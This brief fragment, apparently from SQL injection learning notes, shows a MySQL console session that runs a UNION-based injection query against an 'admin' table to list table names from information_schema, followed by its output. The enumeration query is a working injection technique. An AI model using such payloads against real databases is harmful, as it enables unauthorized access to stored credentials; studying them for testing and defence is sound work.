 mysql>
mysql> select * from admin where a_id=1 and 1=2 union select 1,TABLE_NAME,3 from  information_schema.TABLES where TABLE_SCHEMA=database();
+------+------------+------------+
| a_id | a_username | a_password |
+------+------------+------------+
|    1 | admin      | 3          |
+------+------------+------------+